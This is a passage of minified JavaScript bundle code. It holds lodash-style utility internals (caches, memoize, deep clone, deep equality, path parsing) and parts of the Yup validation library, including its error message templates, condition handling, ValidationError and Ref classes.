a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,(M=a.key,n=void 0,n=function(i,e){if("object"!==p(i)||null===i)return i;var t=i[Symbol.toPrimitive];if(void 0!==t){var a=t.call(i,"string");if("object"!==p(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(i)}(M),"symbol"===p(n)?n:String(n)),a)}var M,n}var x=Object.prototype.hasOwnProperty;const h=function(i,e){return null!=i&&x.call(i,e)},S=Array.isArray,C="object"==typeof global&&global&&global.Object===Object&&global;var A="object"==typeof self&&self&&self.Object===Object&&self;const f=C||A||Function("return this")(),E=f.Symbol;var b=Object.prototype,w=b.hasOwnProperty,v=b.toString,O=E?E.toStringTag:void 0;var k=Object.prototype.toString;var Y=E?E.toStringTag:void 0;const U=function(i){return null==i?void 0===i?"[object Undefined]":"[object Null]":Y&&Y in Object(i)?function(i){var e=w.call(i,O),t=i[O];try{i[O]=void 0;var a=!0}catch(i){}var M=v.call(i);return a&&(e?i[O]=t:delete i[O]),M}(i):function(i){return k.call(i)}(i)},P=function(i){return null!=i&&"object"==typeof i},Q=function(i){return"symbol"==typeof i||P(i)&&"[object Symbol]"==U(i)};var B=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,G=/^\w*$/;const Z=function(i,e){if(S(i))return!1;var t=typeof i;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=i&&!Q(i))||G.test(i)||!B.test(i)||null!=e&&i in Object(e)},_=function(i){var e=typeof i;return null!=i&&("object"==e||"function"==e)},R=function(i){if(!_(i))return!1;var e=U(i);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e},H=f["__core-js_shared__"];var F,W=(F=/[^.]+$/.exec(H&&H.keys&&H.keys.IE_PROTO||""))?"Symbol(src)_1."+F:"";var J=Function.prototype.toString;const X=function(i){if(null!=i){try{return J.call(i)}catch(i){}try{return i+""}catch(i){}}return""};var V=/^\[object .+?Constructor\]$/,K=Function.prototype,$=Object.prototype,q=K.toString,ii=$.hasOwnProperty,ei=RegExp("^"+q.call(ii).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const ti=function(i){return!(!_(i)||(e=i,W&&W in e))&&(R(i)?ei:V).test(X(i));var e},ai=function(i,e){var t=function(i,e){return null==i?void 0:i[e]}(i,e);return ti(t)?t:void 0},Mi=ai(Object,"create");var ni=Object.prototype.hasOwnProperty;var ui=Object.prototype.hasOwnProperty;function ri(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}ri.prototype.clear=function(){this.__data__=Mi?Mi(null):{},this.size=0},ri.prototype.delete=function(i){var e=this.has(i)&&delete this.__data__[i];return this.size-=e?1:0,e},ri.prototype.get=function(i){var e=this.__data__;if(Mi){var t=e[i];return"__lodash_hash_undefined__"===t?void 0:t}return ni.call(e,i)?e[i]:void 0},ri.prototype.has=function(i){var e=this.__data__;return Mi?void 0!==e[i]:ui.call(e,i)},ri.prototype.set=function(i,e){var t=this.__data__;return this.size+=this.has(i)?0:1,t[i]=Mi&&void 0===e?"__lodash_hash_undefined__":e,this};const oi=ri,ci=function(i,e){return i===e||i!=i&&e!=e},ji=function(i,e){for(var t=i.length;t--;)if(ci(i[t][0],e))return t;return-1};var Ii=Array.prototype.splice;function Ni(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}Ni.prototype.clear=function(){this.__data__=[],this.size=0},Ni.prototype.delete=function(i){var e=this.__data__,t=ji(e,i);return!(t<0||(t==e.length-1?e.pop():Ii.call(e,t,1),--this.size,0))},Ni.prototype.get=function(i){var e=this.__data__,t=ji(e,i);return t<0?void 0:e[t][1]},Ni.prototype.has=function(i){return ji(this.__data__,i)>-1},Ni.prototype.set=function(i,e){var t=this.__data__,a=ji(t,i);return a<0?(++this.size,t.push([i,e])):t[a][1]=e,this};const gi=Ni,li=ai(f,"Map"),si=function(i,e){var t,a,M=i.__data__;return("string"==(a=typeof(t=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==t:null===t)?M["string"==typeof e?"string":"hash"]:M.map};function Li(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}Li.prototype.clear=function(){this.size=0,this.__data__={hash:new oi,map:new(li||gi),string:new oi}},Li.prototype.delete=function(i){var e=si(this,i).delete(i);return this.size-=e?1:0,e},Li.prototype.get=function(i){return si(this,i).get(i)},Li.prototype.has=function(i){return si(this,i).has(i)},Li.prototype.set=function(i,e){var t=si(this,i),a=t.size;return t.set(i,e),this.size+=t.size==a?0:1,this};const yi=Li;function Ti(i,e){if("function"!=typeof i||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var a=arguments,M=e?e.apply(this,a):a[0],n=t.cache;if(n.has(M))return n.get(M);var u=i.apply(this,a);return t.cache=n.set(M,u)||n,u};return t.cache=new(Ti.Cache||yi),t}Ti.Cache=yi;var Di,zi,di=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,pi=/\\(\\)?/g,mi=(Di=Ti((function(i){var e=[];return 46===i.charCodeAt(0)&&e.push(""),i.replace(di,(function(i,t,a,M){e.push(a?M.replace(pi,"$1"):t||i)})),e}),(function(i){return 500===zi.size&&zi.clear(),i})),zi=Di.cache,Di);const xi=mi,hi=function(i,e){for(var t=-1,a=null==i?0:i.length,M=Array(a);++t<a;)M[t]=e(i[t],t,i);return M};var Si=E?E.prototype:void 0,Ci=Si?Si.toString:void 0;const Ai=function i(e){if("string"==typeof e)return e;if(S(e))return hi(e,i)+"";if(Q(e))return Ci?Ci.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t},fi=function(i){return null==i?"":Ai(i)},Ei=function(i,e){return S(i)?i:Z(i,e)?[i]:xi(fi(i))},bi=function(i){return P(i)&&"[object Arguments]"==U(i)};var wi=Object.prototype,vi=wi.hasOwnProperty,Oi=wi.propertyIsEnumerable;const ki=bi(function(){return arguments}())?bi:function(i){return P(i)&&vi.call(i,"callee")&&!Oi.call(i,"callee")};var Yi=/^(?:0|[1-9]\d*)$/;const Ui=function(i,e){var t=typeof i;return!!(e=null==e?9007199254740991:e)&&("number"==t||"symbol"!=t&&Yi.test(i))&&i>-1&&i%1==0&&i<e},Pi=function(i){return"number"==typeof i&&i>-1&&i%1==0&&i<=9007199254740991},Qi=function(i){if("string"==typeof i||Q(i))return i;var e=i+"";return"0"==e&&1/i==-1/0?"-0":e},Bi=function(i,e,t){for(var a=-1,M=(e=Ei(e,i)).length,n=!1;++a<M;){var u=Qi(e[a]);if(!(n=null!=i&&t(i,u)))break;i=i[u]}return n||++a!=M?n:!!(M=null==i?0:i.length)&&Pi(M)&&Ui(u,M)&&(S(i)||ki(i))},Gi=function(i,e){return null!=i&&Bi(i,e,h)};function Zi(i){var e=this.__data__=new gi(i);this.size=e.size}Zi.prototype.clear=function(){this.__data__=new gi,this.size=0},Zi.prototype.delete=function(i){var e=this.__data__,t=e.delete(i);return this.size=e.size,t},Zi.prototype.get=function(i){return this.__data__.get(i)},Zi.prototype.has=function(i){return this.__data__.has(i)},Zi.prototype.set=function(i,e){var t=this.__data__;if(t instanceof gi){var a=t.__data__;if(!li||a.length<199)return a.push([i,e]),this.size=++t.size,this;t=this.__data__=new yi(a)}return t.set(i,e),this.size=t.size,this};const _i=Zi,Ri=function(){try{var i=ai(Object,"defineProperty");return i({},"",{}),i}catch(i){}}(),Hi=function(i,e,t){"__proto__"==e&&Ri?Ri(i,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):i[e]=t};var Fi=Object.prototype.hasOwnProperty;const Wi=function(i,e,t){var a=i[e];Fi.call(i,e)&&ci(a,t)&&(void 0!==t||e in i)||Hi(i,e,t)},Ji=function(i,e,t,a){var M=!t;t||(t={});for(var n=-1,u=e.length;++n<u;){var r=e[n],o=a?a(t[r],i[r],r,t,i):void 0;void 0===o&&(o=i[r]),M?Hi(t,r,o):Wi(t,r,o)}return t};var Xi="object"==typeof exports&&exports&&!exports.nodeType&&exports,Vi=Xi&&"object"==typeof module&&module&&!module.nodeType&&module,Ki=Vi&&Vi.exports===Xi?f.Buffer:void 0;const $i=(Ki?Ki.isBuffer:void 0)||function(){return!1};var qi={};qi["[object Float32Array]"]=qi["[object Float64Array]"]=qi["[object Int8Array]"]=qi["[object Int16Array]"]=qi["[object Int32Array]"]=qi["[object Uint8Array]"]=qi["[object Uint8ClampedArray]"]=qi["[object Uint16Array]"]=qi["[object Uint32Array]"]=!0,qi["[object Arguments]"]=qi["[object Array]"]=qi["[object ArrayBuffer]"]=qi["[object Boolean]"]=qi["[object DataView]"]=qi["[object Date]"]=qi["[object Error]"]=qi["[object Function]"]=qi["[object Map]"]=qi["[object Number]"]=qi["[object Object]"]=qi["[object RegExp]"]=qi["[object Set]"]=qi["[object String]"]=qi["[object WeakMap]"]=!1;const ie=function(i){return function(e){return i(e)}};var ee="object"==typeof exports&&exports&&!exports.nodeType&&exports,te=ee&&"object"==typeof module&&module&&!module.nodeType&&module,ae=te&&te.exports===ee&&C.process;const Me=function(){try{return te&&te.require&&te.require("util").types||ae&&ae.binding&&ae.binding("util")}catch(i){}}();var ne=Me&&Me.isTypedArray;const ue=ne?ie(ne):function(i){return P(i)&&Pi(i.length)&&!!qi[U(i)]};var re=Object.prototype.hasOwnProperty;const oe=function(i,e){var t=S(i),a=!t&&ki(i),M=!t&&!a&&$i(i),n=!t&&!a&&!M&&ue(i),u=t||a||M||n,r=u?function(i,e){for(var t=-1,a=Array(i);++t<i;)a[t]=e(t);return a}(i.length,String):[],o=r.length;for(var c in i)!e&&!re.call(i,c)||u&&("length"==c||M&&("offset"==c||"parent"==c)||n&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ui(c,o))||r.push(c);return r};var ce=Object.prototype;const je=function(i){var e=i&&i.constructor;return i===("function"==typeof e&&e.prototype||ce)},Ie=function(i,e){return function(t){return i(e(t))}},Ne=Ie(Object.keys,Object);var ge=Object.prototype.hasOwnProperty;const le=function(i){return null!=i&&Pi(i.length)&&!R(i)},se=function(i){return le(i)?oe(i):function(i){if(!je(i))return Ne(i);var e=[];for(var t in Object(i))ge.call(i,t)&&"constructor"!=t&&e.push(t);return e}(i)};var Le=Object.prototype.hasOwnProperty;const ye=function(i){if(!_(i))return function(i){var e=[];if(null!=i)for(var t in Object(i))e.push(t);return e}(i);var e=je(i),t=[];for(var a in i)("constructor"!=a||!e&&Le.call(i,a))&&t.push(a);return t},Te=function(i){return le(i)?oe(i,!0):ye(i)};var De="object"==typeof exports&&exports&&!exports.nodeType&&exports,ze=De&&"object"==typeof module&&module&&!module.nodeType&&module,de=ze&&ze.exports===De?f.Buffer:void 0,pe=de?de.allocUnsafe:void 0;const me=function(i,e){var t=-1,a=i.length;for(e||(e=Array(a));++t<a;)e[t]=i[t];return e},xe=function(){return[]};var he=Object.prototype.propertyIsEnumerable,Se=Object.getOwnPropertySymbols,Ce=Se?function(i){return null==i?[]:(i=Object(i),function(i,e){for(var t=-1,a=null==i?0:i.length,M=0,n=[];++t<a;){var u=i[t];e(u,t,i)&&(n[M++]=u)}return n}(Se(i),(function(e){return he.call(i,e)})))}:xe;const Ae=Ce,fe=function(i,e){for(var t=-1,a=e.length,M=i.length;++t<a;)i[M+t]=e[t];return i},Ee=Ie(Object.getPrototypeOf,Object);var be=Object.getOwnPropertySymbols?function(i){for(var e=[];i;)fe(e,Ae(i)),i=Ee(i);return e}:xe;const we=be,ve=function(i,e,t){var a=e(i);return S(i)?a:fe(a,t(i))},Oe=function(i){return ve(i,se,Ae)},ke=function(i){return ve(i,Te,we)},Ye=ai(f,"DataView"),Ue=ai(f,"Promise"),Pe=ai(f,"Set"),Qe=ai(f,"WeakMap");var Be="[object Map]",Ge="[object Promise]",Ze="[object Set]",_e="[object WeakMap]",Re="[object DataView]",He=X(Ye),Fe=X(li),We=X(Ue),Je=X(Pe),Xe=X(Qe),Ve=U;(Ye&&Ve(new Ye(new ArrayBuffer(1)))!=Re||li&&Ve(new li)!=Be||Ue&&Ve(Ue.resolve())!=Ge||Pe&&Ve(new Pe)!=Ze||Qe&&Ve(new Qe)!=_e)&&(Ve=function(i){var e=U(i),t="[object Object]"==e?i.constructor:void 0,a=t?X(t):"";if(a)switch(a){case He:return Re;case Fe:return Be;case We:return Ge;case Je:return Ze;case Xe:return _e}return e});const Ke=Ve;var $e=Object.prototype.hasOwnProperty;const qe=f.Uint8Array,it=function(i){var e=new i.constructor(i.byteLength);return new qe(e).set(new qe(i)),e};var et=/\w*$/;var tt=E?E.prototype:void 0,at=tt?tt.valueOf:void 0;const Mt=function(i,e,t){var a,M=i.constructor;switch(e){case"[object ArrayBuffer]":return it(i);case"[object Boolean]":case"[object Date]":return new M(+i);case"[object DataView]":return function(i,e){var t=e?it(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.byteLength)}(i,t);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(i,e){var t=e?it(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.length)}(i,t);case"[object Map]":case"[object Set]":return new M;case"[object Number]":case"[object String]":return new M(i);case"[object RegExp]":return function(i){var e=new i.constructor(i.source,et.exec(i));return e.lastIndex=i.lastIndex,e}(i);case"[object Symbol]":return a=i,at?Object(at.call(a)):{}}};var nt=Object.create,ut=function(){function i(){}return function(e){if(!_(e))return{};if(nt)return nt(e);i.prototype=e;var t=new i;return i.prototype=void 0,t}}();const rt=ut;var ot=Me&&Me.isMap;const ct=ot?ie(ot):function(i){return P(i)&&"[object Map]"==Ke(i)};var jt=Me&&Me.isSet;const It=jt?ie(jt):function(i){return P(i)&&"[object Set]"==Ke(i)};var Nt="[object Arguments]",gt="[object Function]",lt="[object Object]",st={};st[Nt]=st["[object Array]"]=st["[object ArrayBuffer]"]=st["[object DataView]"]=st["[object Boolean]"]=st["[object Date]"]=st["[object Float32Array]"]=st["[object Float64Array]"]=st["[object Int8Array]"]=st["[object Int16Array]"]=st["[object Int32Array]"]=st["[object Map]"]=st["[object Number]"]=st[lt]=st["[object RegExp]"]=st["[object Set]"]=st["[object String]"]=st["[object Symbol]"]=st["[object Uint8Array]"]=st["[object Uint8ClampedArray]"]=st["[object Uint16Array]"]=st["[object Uint32Array]"]=!0,st["[object Error]"]=st[gt]=st["[object WeakMap]"]=!1;const Lt=function i(e,t,a,M,n,u){var r,o=1&t,c=2&t,j=4&t;if(a&&(r=n?a(e,M,n,u):a(e)),void 0!==r)return r;if(!_(e))return e;var I=S(e);if(I){if(r=function(i){var e=i.length,t=new i.constructor(e);return e&&"string"==typeof i[0]&&$e.call(i,"index")&&(t.index=i.index,t.input=i.input),t}(e),!o)return me(e,r)}else{var N=Ke(e),g=N==gt||"[object GeneratorFunction]"==N;if($i(e))return function(i,e){if(e)return i.slice();var t=i.length,a=pe?pe(t):new i.constructor(t);return i.copy(a),a}(e,o);if(N==lt||N==Nt||g&&!n){if(r=c||g?{}:function(i){return"function"!=typeof i.constructor||je(i)?{}:rt(Ee(i))}(e),!o)return c?function(i,e){return Ji(i,we(i),e)}(e,function(i,e){return i&&Ji(e,Te(e),i)}(r,e)):function(i,e){return Ji(i,Ae(i),e)}(e,function(i,e){return i&&Ji(e,se(e),i)}(r,e))}else{if(!st[N])return n?e:{};r=Mt(e,N,o)}}u||(u=new _i);var l=u.get(e);if(l)return l;u.set(e,r),It(e)?e.forEach((function(M){r.add(i(M,t,a,M,e,u))})):ct(e)&&e.forEach((function(M,n){r.set(n,i(M,t,a,n,e,u))}));var s=I?void 0:(j?c?ke:Oe:c?Te:se)(e);return function(i,e){for(var t=-1,a=null==i?0:i.length;++t<a&&!1!==e(i[t],t,i););}(s||e,(function(M,n){s&&(M=e[n=M]),Wi(r,n,i(M,t,a,n,e,u))})),r},yt=function(i,e){return Lt(i,5,e="function"==typeof e?e:void 0)},Tt=function(i){var e=-1,t=Array(i.size);return i.forEach((function(i,a){t[++e]=[a,i]})),t},Dt=function(i){var e=-1,t=Array(i.size);return i.forEach((function(i){t[++e]=i})),t};var zt=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");const dt=function(i){return zt.test(i)};var pt="\\ud800-\\udfff",mt="["+pt+"]",xt="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",ht="\\ud83c[\\udffb-\\udfff]",St="[^"+pt+"]",Ct="(?:\\ud83c[\\udde6-\\uddff]){2}",At="[\\ud800-\\udbff][\\udc00-\\udfff]",ft="(?:"+xt+"|"+ht+")?",Et="[\\ufe0e\\ufe0f]?",bt=Et+ft+"(?:\\u200d(?:"+[St,Ct,At].join("|")+")"+Et+ft+")*",wt="(?:"+[St+xt+"?",xt,Ct,At,mt].join("|")+")",vt=RegExp(ht+"(?="+ht+")|"+wt+bt,"g");const Ot=function(i){return dt(i)?function(i){return i.match(vt)||[]}(i):function(i){return i.split("")}(i)},kt=function(i){return null==i?[]:function(i,e){return hi(e,(function(e){return i[e]}))}(i,se(i))};var Yt=E?E.iterator:void 0;const Ut=function(i){if(!i)return[];if(le(i))return function(i){return"string"==typeof i||!S(i)&&P(i)&&"[object String]"==U(i)}(i)?Ot(i):me(i);if(Yt&&i[Yt])return function(i){for(var e,t=[];!(e=i.next()).done;)t.push(e.value);return t}(i[Yt]());var e=Ke(i);return("[object Map]"==e?Tt:"[object Set]"==e?Dt:kt)(i)};var Pt=Object.prototype.toString,Qt=Error.prototype.toString,Bt=RegExp.prototype.toString,Gt="undefined"!=typeof Symbol?Symbol.prototype.toString:function(){return""},Zt=/^Symbol\((.*)\)(.*)$/;function _t(i,e){if(void 0===e&&(e=!1),null==i||!0===i||!1===i)return""+i;var t=typeof i;if("number"===t)return function(i){return i!=+i?"NaN":0===i&&1/i<0?"-0":""+i}(i);if("string"===t)return e?'"'+i+'"':i;if("function"===t)return"[Function "+(i.name||"anonymous")+"]";if("symbol"===t)return Gt.call(i).replace(Zt,"Symbol($1)");var a=Pt.call(i).slice(8,-1);return"Date"===a?isNaN(i.getTime())?""+i:i.toISOString(i):"Error"===a||i instanceof Error?"["+Qt.call(i)+"]":"RegExp"===a?Bt.call(i):null}function Rt(i,e){var t=_t(i,e);return null!==t?t:JSON.stringify(i,(function(i,t){var a=_t(this[i],e);return null!==a?a:t}),2)}var Ht={default:"${path} is invalid",required:"${path} is a required field",oneOf:"${path} must be one of the following values: ${values}",notOneOf:"${path} must not be one of the following values: ${values}",notType:function(i){var e=i.path,t=i.type,a=i.value,M=i.originalValue,n=null!=M&&M!==a,u=e+" must be a `"+t+"` type, but the final value was: `"+Rt(a,!0)+"`"+(n?" (cast from the value `"+Rt(M,!0)+"`).":".");return null===a&&(u+='\n If "null" is intended as an empty value be sure to mark the schema as `.nullable()`'),u},defined:"${path} must be defined"},Ft="${path} must be exactly ${length} characters",Wt="${path} must be at least ${min} characters",Jt="${path} must be at most ${max} characters",Xt='${path} must match the following: "${regex}"',Vt="${path} must be a valid email",Kt="${path} must be a valid URL",$t="${path} must be a valid UUID",qt="${path} must be a trimmed string",ia="${path} must be a lowercase string",ea="${path} must be a upper case string",ta="${path} must be greater than or equal to ${min}",aa="${path} must be less than or equal to ${max}",Ma="${path} must be less than ${less}",na="${path} must be greater than ${more}",ua="${path} must be a positive number",ra="${path} must be a negative number",oa="${path} must be an integer",ca="${path} field must be later than ${min}",ja="${path} field must be at earlier than ${max}",Ia="${path} field has unspecified keys: ${unknown}",Na="${path} field must have at least ${min} items",ga="${path} field must have less than or equal to ${max} items";const la=function(i){return i&&i.__isYupSchema__};const sa=function(){function i(i,e){if(this.refs=i,"function"!=typeof e){if(!Gi(e,"is"))throw new TypeError("`is:` is required for `when()` conditions");if(!e.then&&!e.otherwise)throw new TypeError("either `then:` or `otherwise:` is required for `when()` conditions");var t=e.is,a=e.then,M=e.otherwise,n="function"==typeof t?t:function(){for(var i=arguments.length,e=new Array(i),a=0;a<i;a++)e[a]=arguments[a];return e.every((function(i){return i===t}))};this.fn=function(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];var u=e.pop(),r=e.pop(),o=n.apply(void 0,e)?a:M;if(o)return"function"==typeof o?o(r):r.concat(o.resolve(u))}}else this.fn=e}return i.prototype.resolve=function(i,e){var t=this.refs.map((function(i){return i.getValue(e)})),a=this.fn.apply(i,t.concat(i,e));if(void 0===a||a===i)return i;if(!la(a))throw new TypeError("conditions must return a schema object");return a.resolve(e)},i}();function La(i,e){if(null==i)return{};var t,a,M={},n=Object.keys(i);for(a=0;a<n.length;a++)t=n[a],e.indexOf(t)>=0||(M[t]=i[t]);return M}var ya=t(891),Ta=/\$\{\s*(\w+)\s*\}/g;function Da(i,e,t,a){var M=this;this.name="ValidationError",this.value=e,this.path=t,this.type=a,this.errors=[],this.inner=[],i&&[].concat(i).forEach((function(i){M.errors=M.errors.concat(i.errors||i),i.inner&&(M.inner=M.inner.concat(i.inner.length?i.inner:i))})),this.message=this.errors.length>1?this.errors.length+" errors occurred":this.errors[0],Error.captureStackTrace&&Error.captureStackTrace(this,Da)}Da.prototype=Object.create(Error.prototype),Da.prototype.constructor=Da,Da.isError=function(i){return i&&"ValidationError"===i.name},Da.formatError=function(i,e){var t;"string"==typeof i&&(t=i,i=function(i){return t.replace(Ta,(function(e,t){return Rt(i[t])}))});var a=function(e){return e.path=e.label||e.path||"this","function"==typeof i?i(e):i};return 1===arguments.length?a:a(e)};var za=function(i){return i?ya.SynchronousPromise:Promise},da=function(i){return void 0===i&&(i=[]),i.inner&&i.inner.length?i.inner:[].concat(i)};function pa(i,e){return i?null:function(i){return e.push(i),i.value}}function ma(i){var e,t,a,M=i.endEarly,n=La(i,["endEarly"]);return M?(e=n.validations,t=n.value,a=n.sync,za(a).all(e).catch((function(i){throw"ValidationError"===i.name&&(i.value=t),i})).then((function(){return t}))):function(i){var e=i.validations,t=i.value,a=i.path,M=i.sync,n=i.errors,u=i.sort;return n=da(n),function(i,e){var t=za(e);return t.all(i.map((function(i){return t.resolve(i).then((function(i){return{fulfilled:!0,value:i}}),(function(i){return{fulfilled:!1,value:i}}))})))}(e,M).then((function(i){var e=i.filter((function(i){return!i.fulfilled})).reduce((function(i,e){var t=e.value;if(!Da.isError(t))throw t;return i.concat(t)}),[]);if(u&&e.sort(u),(n=e.concat(n)).length)throw new Da(n,t,a);return t}))}(n)}var xa=function(i){return"[object Object]"===Object.prototype.toString.call(i)};function ha(i,e){for(var t in e)if(Gi(e,t)){var a=e[t],M=i[t];if(void 0===M)i[t]=a;else{if(M===a)continue;la(M)?la(a)&&(i[t]=a.concat(M)):xa(M)?xa(a)&&(i[t]=ha(M,a)):Array.isArray(M)&&Array.isArray(a)&&(i[t]=a.concat(M))}}return i}const Sa=function(i,e,t){for(var a=-1,M=Object(i),n=t(i),u=n.length;u--;){var r=n[Ca?u:++a];if(!1===e(M[r],r,M))break}return i};var Ca;const Aa=function(i,e){return i&&Sa(i,e,se)};function fa(i){var e=-1,t=null==i?0:i.length;for(this.__data__=new yi;++e<t;)this.add(i[e])}fa.prototype.add=fa.prototype.push=function(i){return this.__data__.set(i,"__lodash_hash_undefined__"),this},fa.prototype.has=function(i){return this.__data__.has(i)};const Ea=fa,ba=function(i,e){for(var t=-1,a=null==i?0:i.length;++t<a;)if(e(i[t],t,i))return!0;return!1},wa=function(i,e){return i.has(e)},va=function(i,e,t,a,M,n){var u=1&t,r=i.length,o=e.length;if(r!=o&&!(u&&o>r))return!1;var c=n.get(i),j=n.get(e);if(c&&j)return c==e&&j==i;var I=-1,N=!0,g=2&t?new Ea:void 0;for(n.set(i,e),n.set(e,i);++I<r;){var l=i[I],s=e[I];if(a)var L=u?a(s,l,I,e,i,n):a(l,s,I,i,e,n);if(void 0!==L){if(L)continue;N=!1;break}if(g){if(!ba(e,(function(i,e){if(!wa(g,e)&&(l===i||M(l,i,t,a,n)))return g.push(e)}))){N=!1;break}}else if(l!==s&&!M(l,s,t,a,n)){N=!1;break}}return n.delete(i),n.delete(e),N};var Oa=E?E.prototype:void 0,ka=Oa?Oa.valueOf:void 0;var Ya=Object.prototype.hasOwnProperty;var Ua="[object Arguments]",Pa="[object Array]",Qa="[object Object]",Ba=Object.prototype.hasOwnProperty;const Ga=function(i,e,t,a,M,n){var u=S(i),r=S(e),o=u?Pa:Ke(i),c=r?Pa:Ke(e),j=(o=o==Ua?Qa:o)==Qa,I=(c=c==Ua?Qa:c)==Qa,N=o==c;if(N&&$i(i)){if(!$i(e))return!1;u=!0,j=!1}if(N&&!j)return n||(n=new _i),u||ue(i)?va(i,e,t,a,M,n):function(i,e,t,a,M,n,u){switch(t){case"[object DataView]":if(i.byteLength!=e.byteLength||i.byteOffset!=e.byteOffset)return!1;i=i.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(i.byteLength!=e.byteLength||!n(new qe(i),new qe(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ci(+i,+e);case"[object Error]":return i.name==e.name&&i.message==e.message;case"[object RegExp]":case"[object String]":return i==e+"";case"[object Map]":var r=Tt;case"[object Set]":var o=1&a;if(r||(r=Dt),i.size!=e.size&&!o)return!1;var c=u.get(i);if(c)return c==e;a|=2,u.set(i,e);var j=va(r(i),r(e),a,M,n,u);return u.delete(i),j;case"[object Symbol]":if(ka)return ka.call(i)==ka.call(e)}return!1}(i,e,o,t,a,M,n);if(!(1&t)){var g=j&&Ba.call(i,"__wrapped__"),l=I&&Ba.call(e,"__wrapped__");if(g||l){var s=g?i.value():i,L=l?e.value():e;return n||(n=new _i),M(s,L,t,a,n)}}return!!N&&(n||(n=new _i),function(i,e,t,a,M,n){var u=1&t,r=Oe(i),o=r.length;if(o!=Oe(e).length&&!u)return!1;for(var c=o;c--;){var j=r[c];if(!(u?j in e:Ya.call(e,j)))return!1}var I=n.get(i),N=n.get(e);if(I&&N)return I==e&&N==i;var g=!0;n.set(i,e),n.set(e,i);for(var l=u;++c<o;){var s=i[j=r[c]],L=e[j];if(a)var y=u?a(L,s,j,e,i,n):a(s,L,j,i,e,n);if(!(void 0===y?s===L||M(s,L,t,a,n):y)){g=!1;break}l||(l="constructor"==j)}if(g&&!l){var T=i.constructor,D=e.constructor;T==D||!("constructor"in i)||!("constructor"in e)||"function"==typeof T&&T instanceof T&&"function"==typeof D&&D instanceof D||(g=!1)}return n.delete(i),n.delete(e),g}(i,e,t,a,M,n))},Za=function i(e,t,a,M,n){return e===t||(null==e||null==t||!P(e)&&!P(t)?e!=e&&t!=t:Ga(e,t,a,M,i,n))},_a=function(i){return i==i&&!_(i)},Ra=function(i,e){return function(t){return null!=t&&t[i]===e&&(void 0!==e||i in Object(t))}},Ha=function(i){var e=function(i){for(var e=se(i),t=e.length;t--;){var a=e[t],M=i[a];e[t]=[a,M,_a(M)]}return e}(i);return 1==e.length&&e[0][2]?Ra(e[0][0],e[0][1]):function(t){return t===i||function(i,e,t,a){var M=t.length,n=M,u=!a;if(null==i)return!n;for(i=Object(i);M--;){var r=t[M];if(u&&r[2]?r[1]!==i[r[0]]:!(r[0]in i))return!1}for(;++M<n;){var o=(r=t[M])[0],c=i[o],j=r[1];if(u&&r[2]){if(void 0===c&&!(o in i))return!1}else{var I=new _i;if(a)var N=a(c,j,o,i,e,I);if(!(void 0===N?Za(j,c,3,a,I):N))return!1}}return!0}(t,i,e)}},Fa=function(i,e){for(var t=0,a=(e=Ei(e,i)).length;null!=i&&t<a;)i=i[Qi(e[t++])];return t&&t==a?i:void 0},Wa=function(i,e){return null!=i&&e in Object(i)},Ja=function(i,e){return Z(i)&&_a(e)?Ra(Qi(i),e):function(t){var a=function(i,e,t){var a=null==i?void 0:Fa(i,e);return void 0===a?t:a}(t,i);return void 0===a&&a===e?function(i,e){return null!=i&&Bi(i,e,Wa)}(t,i):Za(e,a,3)}},Xa=function(i){return i},Va=function(i){return Z(i)?(e=Qi(i),function(i){return null==i?void 0:i[e]}):function(i){return function(e){return Fa(e,i)}}(i);var e},Ka=function(i){return"function"==typeof i?i:null==i?Xa:"object"==typeof i?S(i)?Ja(i[0],i[1]):Ha(i):Va(i)},$a=function(i,e){var t={};return e=Ka(e),Aa(i,(function(i,a,M){Hi(t,a,e(i,a,M))})),t};var qa=t(760),iM=function(){function i(i,e){if(void 0===e&&(e={}),"string"!=typeof i)throw new TypeError("ref must be a string, got: "+i);if(this.key=i.trim(),""===i)throw new TypeError("ref must be a non-empty string");this.isContext="$"===this.key[0],this.isValue="."===this.key[0],this.isSibling=!this.isContext&&!this.isValue;var t=this.isContext?"$":this.isValue?".":"";this.path=this.key.slice(t.length),this.getter=this.path&&(0,qa.getter)(this.path,!0),this.map=e.map}var e=i.prototype;return e.getValue=function(i){var e=this.isContext?i.context:this.isValue?i.value:i.parent;return this.getter&&(e=this.getter(e||{})),this.map&&(e=this.map(e)),e},e.cast=function(i,e){return this.getValue(d({},e,{value:i}))},e.resolve=function(){return this},e.describe=function(){return{type:"ref",key:this.key}},e.toString=function(){return"Ref("+this.key+")"},i.isRef=function(i){return i&&i.__isYupRef},i}();iM.prototype.__isYupRef=!0;var eM=Da.formatError;function 